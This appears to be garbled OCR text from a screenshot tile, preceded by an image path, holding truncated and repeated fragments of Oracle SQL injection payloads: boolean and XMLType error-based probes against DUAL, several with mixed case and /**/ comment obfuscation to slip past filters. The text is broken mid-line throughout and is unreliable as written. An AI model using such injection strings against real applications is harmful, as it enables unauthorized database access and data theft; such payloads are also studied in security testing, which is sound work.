
DUAL)||'~'||CHR(62)))
DUAL)||'~'||CHR(62)))
FROM DUAL)-- -
FROM DUAL)-- -
test' AND aNd/**/9905=
1' AND aNd/**/9905=
(SELECT/**/uppER(XmLTyPe(CHR(60)||cHr(58)||%27~%2
(SELECT/**/uppER(XmLTyPe(CH
(SELECT/**/(CASe/**/when/**/(9905=9905)/**/tHEN/**/1
(SELECT/**/(CASe/**/when/**/(
- -
- -
test' AND AND/**/2967=
1' AND AND/**/2967=
(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||'~'||
(SELECT/**/UPPER(XMLType(CH
(SELECT/**/(CASE/**/WHEN/**/(2967=2967)/**/THEN/**
(SELECT/**/(CASE/**/WHEN/**/
- -
- -
test' AND AND 4368=
1' AND AND 4368=
(SELECT
(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||'~'||
UPPER(XMLType(CHR(60)||CHR(
(SELECT (CASE WHEN
(SELECT (CASE WHEN
(4368=4368) THEN 1
(4368=4368) THEN 1
ELSE 0 END) FROM
ELSE 0 END) FROM